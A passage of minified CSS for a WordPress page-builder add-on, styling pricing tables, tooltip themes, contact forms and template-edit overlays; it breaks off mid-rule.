.eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-1 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700}.eael-pricing.style-1 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-1 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 0px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child{border:none}.eael-pricing.style-1 .eael-pricing-item.featured-large{padding:60px 0px}.eael-pricing.style-2{position:relative;z-index:0;text-align:center}.eael-pricing.style-2 .eael-pricing-item{padding:30px 0px;border-radius:5px;margin:0px;border:1px solid rgba(9,9,9,.1)}.eael-pricing.style-2 .eael-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.eael-pricing.style-2 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-2 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;-webkit-transition:.5s;transition:.5s;overflow:hidden}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i{font-size:30px;color:#fff;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon{background:#43a047}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i{color:#fff}.eael-pricing.style-2 .eael-pricing-item .header{background:#c8e6c9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.eael-pricing.style-2 .eael-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;background:hsla(0,0%,100%,.4)}.eael-pricing.style-2 .eael-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0px}.eael-pricing.style-2 .eael-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-2 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700;color:#00c853}.eael-pricing.style-2 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-2 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child{border:none}@media only screen and (min-width: 768px)and (max-width: 992px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width: 480px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item{width:100%}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{margin:0 auto 30px auto}}.eael-pricing-content-align-center .eael-pricing{text-align:center}.eael-pricing-content-align-left .eael-pricing{text-align:left}.eael-pricing-content-align-right .eael-pricing{text-align:right}.eael-pricing-content-align-center .eael-pricing.style-4{text-align:center}.eael-pricing-content-align-left .eael-pricing .eael-pricing-item.ribbon-4:before,.eael-pricing-content-align-right .eael-pricing .eael-pricing-item.ribbon-4:before{text-align:center}.eael-pricing-content-align-left .eael-pricing.style-4{text-align:left}.eael-pricing-content-align-right .eael-pricing.style-4{text-align:right}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag{padding-left:45px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before{left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer{padding-left:30px;padding-right:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer{padding-right:30px;padding-left:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-3.eael-header-devider .eael-pricing-item .header:after{-webkit-transform:translateX(-80%);-ms-transform:translateX(-80%);transform:translateX(-80%)}.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after{-webkit-transform:translateX(80%);-ms-transform:translateX(80%);transform:translateX(80%)}.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{margin:0;width:100%}.eael-pricing-button-align-right .eael-pricing.style-1 .footer,.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-button-align-right .eael-pricing.style-3 .footer,.eael-pricing-button-align-right .eael-pricing.style-4 .footer{text-align:right}.eael-pricing-button-align-center .eael-pricing.style-1 .footer,.eael-pricing-button-align-center .eael-pricing.style-2 .footer,.eael-pricing-button-align-center .eael-pricing.style-3 .footer,.eael-pricing-button-align-center .eael-pricing.style-4 .footer{text-align:center}.eael-pricing-button-align-left .eael-pricing.style-1 .footer,.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-button-align-left .eael-pricing.style-3 .footer,.eael-pricing-button-align-left .eael-pricing.style-4 .footer{text-align:left}.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer{padding-right:30px}.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer{padding-left:30px}.only-in-pro{width:100%;-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;min-width:200px;background:#ef5350;color:#fff;text-align:center}.only-in-pro .title{font-family:"Roboto",sans-serif;font-size:24px;line-height:40px;margin:0px}div.tooltipster-sidetip.tooltipster-base.tooltipster-right .tooltipster-arrow{position:absolute;top:50%}div.tooltipster-sidetip.tooltipster-top div.tooltipster-box{margin-bottom:0px !important}div.tooltipster-sidetip.tooltipster-bottom div.tooltipster-box{margin-top:0px !important}.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{top:auto;bottom:-8px}div.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{top:-8px;bottom:auto}@media only screen and (max-width: 480px){.eael-pricing.style-1 .eael-pricing-item .price-tag{display:block}}
.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{border-radius:3px;border:1px solid #ccc;background:#ededed}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-uncropped{left:-9px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #000;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid 